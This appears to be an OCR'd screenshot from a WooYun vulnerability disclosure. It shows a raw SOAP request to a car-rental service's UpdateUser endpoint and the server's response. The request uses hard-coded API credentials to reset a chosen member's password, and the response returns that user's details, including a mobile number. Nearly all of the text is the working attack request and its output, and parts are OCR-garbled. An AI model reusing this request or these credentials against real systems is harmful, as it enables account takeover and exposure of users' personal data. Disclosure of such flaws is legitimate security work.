 POST http://sdk.zuche.com/CARSDK/services/zuche1 HTTP/1.1
Host: sdk.zuche.com
Connection: close
Accept-Encoding: gzip
Content-Type: text/xml; charset=utf-8
Content-Length: 511
Connection: close
SOAPAction: http://sdk.zuche.com/CARSDK/services/zuche1?UpdateUser
User-Agent: ^ f 2.6 (iPhone; iPhone OS 7.0.4; zh_CN)
修改成功之后返回了用户的手机号码
<?xml version='1.0' encoding='utf-8'?><soap:Envelope xmlns:xsi='http://www.w3.org/2001/XMLSchema-instance' xmlns:xsd='http://www.w3.org/2001/XMLSchema'
xmlns:soap='http://schemas.xmlsoap.org/soap/envelope/'><soap:Header><CheckSoap
xmlns='http://tempuri.org/'><Account>szzciphone</Account><Password>szzc#iphone</Password></CheckSoap></soap:Header><soap:Body><UpdateUser
xmlns='http://tempuri.org/'><User>{"memberId":"31 3","password":"123qwe","emailaddress":""}</User></UpdateUser></soap:Body></soap:Envelope>
? < + > Type a search term 0 mat
Response
Raw Headers Hex XML
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"><soap:Body><ns1:UpdateUserResponse
xmlns:ns1="http://tempuri.org/"><ns1:UpdateUserResult>{"stateValues":{"code":"ACK","description":"成功"},"user":{"cardtype":"10","companyName":null,"emailaddress":"","gender
":null,"identitycard":null,"isAdmin":null,"isCostomer":0,"level":"1","memberId":"316 3","mobile":"13 3","name":null,"oldPassword":null,"password":"123qwe","p
referentialCode":null,"sharePromoCode":null,"status":"未验证"}}</ns1:UpdateUserResult></ns1:UpdateUserResponse></soap:Body></soap:Envelope>
www.wooyun.org